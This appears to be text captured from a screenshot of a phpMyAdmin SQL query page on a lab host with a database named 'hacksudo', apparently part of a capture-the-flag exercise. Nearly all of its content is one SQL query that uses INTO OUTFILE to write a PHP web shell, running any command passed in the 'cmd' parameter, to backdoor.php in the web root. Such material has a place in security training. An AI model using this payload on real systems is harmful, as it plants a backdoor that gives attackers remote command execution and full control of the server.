 10.0.2.224:9000/index.php?route=/database/sql&db=hacksudo
Server: localhost » Database: hacksudo
Structure SQL Search Query Export Import Operations
Run SQL query/queries on database hacksudo:
1 SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/backdoor.php"